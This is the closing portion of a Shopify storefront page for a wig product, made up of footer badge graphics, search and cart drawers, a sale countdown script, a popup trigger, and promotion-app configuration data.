  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/en-gb/search" method="get"><predictive-search
          data-routes="/en-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/en-gb\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-highlight-honey-blonde-bob-loose-wave-wig",
            productId: 6717537517651,
            collections: [
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2026 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "77856866387",
                        "handle": "bob-wigs",
                        "title": "Bob Wig",
                        "gid": "gid://shopify/Collection/77856866387"
                    },
                
                    {
                        "id": "77641220179",
                        "handle": "customized-wigs",
                        "title": "Colorful Wigs",
                        "gid": "gid://shopify/Collection/77641220179"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Discount Products",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Event product",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "163202629715",
                        "handle": "hair-for-beginner",
                        "title": "Hair for beginner",
                        "gid": "gid://shopify/Collection/163202629715"
                    },
                
                    {
                        "id": "163202564179",
                        "handle": "highlight-wig",
                        "title": "Highlight wig",
                        "gid": "gid://shopify/Collection/163202564179"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "439258515",
                        "handle": "loose-wave-hair",
                        "title": "Loose Wave",
                        "gid": "gid://shopify/Collection/439258515"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "276592918611",
                        "handle": "side-part-bob",
                        "title": "SEXY BOB",
                        "gid": "gid://shopify/Collection/276592918611"
                    },
                
                    {
                        "id": "163202662483",
                        "handle": "short-cut",
                        "title": "Short cut",
                        "gid": "gid://shopify/Collection/163202662483"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Wigs",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "享受10% off折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":39748029448275,"title":"8","option1":"8","option2":null,"option3":null,"sku":"A12-000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 8","public_title":"8","options":["8"],"price":11999,"weight":500,"compare_at_price":27270,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;